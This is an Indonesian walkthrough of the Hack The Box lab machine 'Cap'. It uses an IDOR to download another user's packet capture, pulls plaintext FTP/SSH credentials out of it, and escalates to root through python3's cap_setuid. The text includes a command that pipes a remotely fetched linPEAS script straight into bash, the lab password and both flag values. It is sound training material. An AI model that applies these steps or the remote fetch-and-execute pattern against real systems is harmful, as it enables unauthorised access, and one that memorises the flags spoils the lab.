Cap adalah mesin Linux dengan tingkat kesulitan yang mudah yang menjalankan server HTTP yang menjalankan fungsi administratif termasuk melakukan penangkapan jaringan. Kontrol yang tidak tepat mengakibatkan Insecure Direct Object Reference (IDOR) memberikan akses ke pengguna lain.
Reconnaissance
Tahapan pertama yang harus kita lakukan adalah melakukan enumerasi open port dan service yang sedang berjalan di mesin dengan menggunakan tools nmap
└─$ sudo nmap -sV -sC 10.10.10.245[sudo] password for w1thre:Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-09 07:08 WIBNmap scan report for 10.10.10.245Host is up (0.022s latency).Not shown: 65532 closed tcp ports (reset)PORT STATE SERVICE VERSION21/tcp open ftp vsftpd 3.0.322/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)80/tcp open http gunicorn|_http-server-header: gunicorn|_http-title: Security Dashboard| fingerprint-strings:| FourOhFourRequest:| HTTP/1.0 404 NOT FOUND| Server: gunicorn| Date: Sat, 08 Feb 2025 23:52:08 GMT| Connection: close| Content-Type: text/html; charset=utf-8| Content-Length: 232| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">| <title>404 Not Found</title>| <h1>Not Found</h1>| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>| GetRequest:| HTTP/1.0 200 OK| Server: gunicorn| Date: Sat, 08 Feb 2025 23:52:02 GMT| Connection: close| Content-Type: text/html; charset=utf-8| Content-Length: 19386| <!DOCTYPE html>| <html class="no-js" lang="en">| <head>| <meta charset="utf-8">| <meta http-equiv="x-ua-compatible" content="ie=edge">| <title>Security Dashboard</title>| <meta name="viewport" content="width=device-width, initial-scale=1">| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">| <link rel="stylesheet" href="/static/css/bootstrap.min.css">| <link rel="stylesheet" href="/static/css/font-awesome.min.css">| <link rel="stylesheet" href="/static/css/themify-icons.css">| <link rel="stylesheet" href="/static/css/metisMenu.css">| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">| <link rel="stylesheet" href="/static/css/slicknav.min.css">| <!-- amchar| HTTPOptions:| HTTP/1.0 200 OK| Server: gunicorn| Date: Sat, 08 Feb 2025 23:52:02 GMT| Connection: close| Content-Type: text/html; charset=utf-8| Allow: HEAD, OPTIONS, GET| Content-Length: 0| RTSPRequest:| HTTP/1.1 400 Bad Request| Connection: close| Content-Type: text/html| Content-Length: 196| <html>| <head>| <title>Bad Request</title>| </head>| <body>| <h1><p>Bad Request</p></h1>| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''| </body>|_ </html>1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 151.55 secondsAnalysis of Scan Result
- Port
21menjalankan service ftp dengan versi vsftpd 3.0.3 - Port 22 menjalankan service ssh dengan versi OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
- Port 80 menjalankan service web server gunicorn yang merupakan Python Web Server Gateway Interface HTTP server dengan bahasa pemrograman Flask
Enumerate FTP
Kita bisa coba untuk mengakses FTP dengan anonymous, dengan tujuan apakah FTP ini mengizinkan akses anonim.
└─$ ftp 10.10.10.245Connected to 10.10.10.245.220 (vsFTPd 3.0.3)Name (10.10.10.245:w1thre): anonymous331 Please specify the password.Password:530 Login incorrect.ftp: Login failedftp>Ternyata login belum berhasil, yang artinya akses secara anonim tidak diperbolehkan.
Checking HTTP
Selanjutnya kita check website yang sedang berjalan pada port 80 yang menjalan kan service Gunicorn. Gunicorn ini merupakan HTTP Server berbasis python. Disini dapat kita lihat ketika kita akses website nya terdapat Dashboard page dengan menu Security Snapshot, IP Config, Network Status.

Pada menu Security Snapshot, terdapat tombol download yang nantinya ketika kita klik tombol Download tersebut, maka akan mendownload file .pcap yang bisa kita analisis menggunakan WireShark

Di halaman IP Config menampilkan output command ifconfig dengan IP Address yang muncul yaitu IP Server mesinnya.

Di Network Status, memunculkan output command netstat, dan kita bisa lihat ip kita yang sedang mengakses web server ini.

Kita coba kembali ke halaman Security Snapshot, Download file .pcap nya dan kita coba analisis di WireShark.

Dari hasil analysis .pcap file disini hanya berisi HTTP traffic dari kita.
Insecure Direct Object Reference (IDOR)
IDOR adalah jenis kerentanan kontrol akses yang muncul saat aplikasi menggunakan input yang disediakan pengguna untuk mengakses objek secara langsung.
Satu hal yang menarik dari website ini ketika kita mengakses halaman Security Snapshot, pada URL scheme /data/id akan melakukan increment setiap kali user mengakses halaman tersebut. Dengan asumsi website akan menangkap packet dari pengguna.

Disini kita coba mengganti id nya menjadi 0, dengan harapan terdapat kerentanan IDOR yang nantinya kita bisa lihat hasil packet capture dari user lainnya.

Coba kita periksa file .pcap dari user ini untuk mendapatkan potensi data sensitif.
Foothold
Ketika kita analisis file .pcap pada ID 0 menggunakan WireShark, dapat kita lihat bahwa isinya terdapat traffic dari FTP service termasuk dengan data user autentikasi yang kita butuhkan untuk tahap selanjutnya. Hal ini dikarenakan traffic tidak dienkripsi sehingga kita dapat melihat plaintext data sensitif.

Kita berhasil mendapatkan credentials nathan:Buck3tH4TF0RM3!
Coba kita akses FTP menggunakan credentials tersebut.
└─$ ftp 10.10.10.245Connected to 10.10.10.245.220 (vsFTPd 3.0.3)Name (10.10.10.245:w1thre): nathan331 Please specify the password.Password:230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.ftp> ls229 Entering Extended Passive Mode (|||16857|)150 Here comes the directory listing.-r-------- 1 1001 1001 33 Feb 08 23:47 user.txt226 Directory send OK.ftp>Namun, hasilnya tidak terdapat apa-apa. Sekarang kita coba akses SSH menggunakan creds tersebut.
└─$ ssh nathan@10.10.10.245The authenticity of host '10.10.10.245 (10.10.10.245)' can't be established.ED25519 key fingerprint is SHA256:UDhIJpylePItP3qjtVVU+GnSyAZSr+mZKHzRoKcmLUI.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '10.10.10.245' (ED25519) to the list of known hosts.nathan@10.10.10.245's password:Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage
System information as of Sun Feb 9 00:39:07 UTC 2025
System load: 0.0 Processes: 225 Usage of /: 36.6% of 8.73GB Users logged in: 0 Memory usage: 21% IPv4 address for eth0: 10.10.10.245 Swap usage: 0%
=> There are 4 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be applied immediately.42 of these updates are standard security updates.To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7nathan@cap:~$ iduid=1001(nathan) gid=1001(nathan) groups=1001(nathan)Yup! kita berhasil mendapatkan akses. Kita bisa mendapatkan flag untuk user.
nathan@cap:~$ lsuser.txtnathan@cap:~$ cat user.txt853913c0b7fd6ce29054cb2aab0b7d7ePrivilege Escalation
Setelah mendapatkan flag user. Kita harus melakukan Privilege Escalation dimana kita harus menjadi root untuk mendapatkan flag root nya. Disini saya menggunakan script linPEAS untuk melakukan check terhadap potensi attack vector untuk privesc.
Untuk mendapatkan script linPEAS di target mesin, kita bisa menggunakan python web server dengan menjalankan command berikut di host kita (dengan lokasi linPEAS berada):
└─$ sudo python3 -m http.server 80[sudo] password for w1thre:Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Selanjutnya kita bisa download script tersebut ke attack vm serta langsung di execute, dengan cara:
nathan@cap:~$ curl http://10.10.14.26/linpeas.sh | bashSetelah di execute, ketika kita analisa terdapat report Files with capabilities:
Files with capabilities (limited to 50):**/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip**/usr/bin/ping = cap_net_raw+ep/usr/bin/traceroute6.iputils = cap_net_raw+ep/usr/bin/mtr-packet = cap_net_raw+ep/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+epKita bisa menjalankan cap_setuid dimana kita bisa menukar setuid kita menjadi uid root (0). Langsung saja kita coba seperti berikut:
nathan@cap:~$ python3Python 3.8.5 (default, Jan 27 2021, 15:41:15)[GCC 9.3.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> import os>>> os.setuid(0)>>> os.system("/bin/bash")root@cap:~#Yup! kita berhasil menjadi root 😂. Disini kita menggunakan os.setuid(0) untuk melakukan modifikasi terhadap user identifier (UID). Dan kita bisa mendapatkan flag rootnya di /root
root@cap:~# cd /rootroot@cap:/root# lsroot.txt snaproot@cap:/root# cat root.txt8d704cce655557b0dd7383e99e47c48dFlags
| User | 853913c0b7fd6ce29054cb2aab0b7d7e |
|---|---|
| Root | 8d704cce655557b0dd7383e99e47c48d |
